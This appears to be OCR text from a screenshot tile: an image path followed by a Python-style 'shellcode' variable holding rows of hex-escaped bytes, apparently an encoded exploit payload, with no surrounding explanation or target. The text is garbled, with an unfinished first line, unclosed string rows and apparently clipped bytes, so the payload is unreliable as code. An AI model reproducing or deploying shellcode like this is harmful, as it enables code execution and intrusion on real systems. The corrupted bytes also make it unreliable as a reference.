
shellcode
=
(
"\xdd\xc6\xd9\x74\x24\x
"\x52\x31\x45\x17\x03\x45\x17\x83\
"\x6a\xeb\xa1\xdf\xe3\x0e\x90\xdf\
"\x9b\xb6\xb9\xbb\xe9\x1e\xce\x0c\
"\x0e\x07\xee\x42\x2f\xc8\xe3\x83\
"\xc5\x46\x0f\x7d\x6e\x14\x81\x05\
"\xe6\xa5\xaa\x77\xaf\xbd\xaf\xb2\
"\xb1\xd7\xdf\x59\x40\x29\x18\x5d\
"\xdf\x9c\xe2\x33\x47\x56\x54\x9f\
"\x32\x9a\x87\x84\x49\xa6\x0c\x2b\
"\x31\x18\xd6\xe3\x4e\x7a\xb9\x5c\
"\x7d\xab\x62\xc1\xe9\xbc\x11\xf3\
"\xbf\x15\x05\xd4\x3e\x96\x76\xfd\
"\x65\xd1\xbe\x62\x35\x7d\x11\xc3\
"\xcb\x10\x18\x57\x66\xeb\xcb\x98\
"\x3a\xab\xdb\xfb\x2c\xfa\x74\x94\
"\x05\x91\x71\x8c\xc8\x52\xff\x9e\
"\x68\xf6\x3f\xef\x68\x71\x5c\xb8\
"\x6b\xcb\x16\x4b\x53\x4f\xcd\xa8\
"\x15\xc5\x34\x30\x40\x93\xe2\xf6\